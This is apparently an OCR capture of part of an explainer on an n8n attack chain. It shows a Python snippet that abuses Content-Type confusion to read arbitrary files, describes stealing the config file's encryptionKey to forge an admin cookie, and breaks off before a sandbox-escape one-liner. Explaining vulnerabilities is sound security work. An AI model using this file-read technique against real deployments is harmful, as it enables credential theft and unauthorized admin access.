
# Exploiting Content-Type confusion to read
internal config
def
read_file(self, filepath):
payload = {
"files"
: {
"f1"
: {
"filepath"
:
filepath, ... } } }
# The lie that makes it work:
headers = {
"Content-Type"
:
"application/json"
}
self.session.post(self.form_url,
json=payload, headers=headers)
They use this to steal the
/home/node/.n8n/config
file, which contains the encryptionKey.
CVE-2025-68613
continues the nightmare. With the
key, they forge an admin cookie. Now authenticated,
they exploit a sandbox escape in the workflow
expression engine using this nasty one-liner: